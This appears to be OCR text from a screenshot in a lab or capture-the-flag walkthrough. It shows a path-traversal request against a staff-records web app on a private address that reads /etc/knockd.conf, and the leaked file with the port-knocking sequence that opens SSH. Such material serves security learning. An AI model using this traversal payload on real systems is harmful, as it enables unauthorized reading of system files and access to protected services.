 192.168.159.135/welcome.php?file=../../../../../etc/knockd.conf
点 常用网址 收藏
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn